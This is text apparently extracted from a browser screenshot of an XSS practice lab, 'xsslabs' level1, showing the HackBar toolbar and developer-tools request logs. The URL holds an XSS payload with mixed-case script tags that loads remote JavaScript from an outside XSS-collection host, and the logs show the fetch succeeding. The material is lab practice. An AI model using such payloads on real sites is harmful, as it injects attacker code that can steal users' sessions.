 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://39.96.44.170/xsslabs/level1.php?name=<sCRiPt sRC='https://xss8.cc/duHr'dsadsadsadsadsa!@#>
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
NETCRAFT Services Risk Rating Since: New Site Rank: 793934 Site Report [CN] Aliyun Computing Co., LTD
欢迎来到level1
欢迎用户
查看器 控制台 调试器 {} 样式编辑器 性能 网络
所有 HTML CSS JS XHR 字体 图像 媒体 Flash WS 其他 2 个请求, 1.09 KB, 0.39 秒 过滤 URL
状态 方法 文件 域名 类型 消息头 Cookie 参数 响应 耗时 安全性
200 GET level1.php?name=<sCRiPt sRC='https://xss8.c... 39.96.44.170 html
200 GET duHr xss8.cc js
请求网址: https://xss8.cc/duHr
请求方法: GET
远程地址: 193.105.83.122:443
状态码: 200 OK 编辑和重发 原始头
版本: HTTP/2.0
过滤消息头
响应头 (0.217 KB)
Cache-Control: "nocache"
Content-Encoding: "gzip"
Content-Type: "application/x-javascript"
Date: "Sat, 08 Aug 2020 12:21:27 GMT"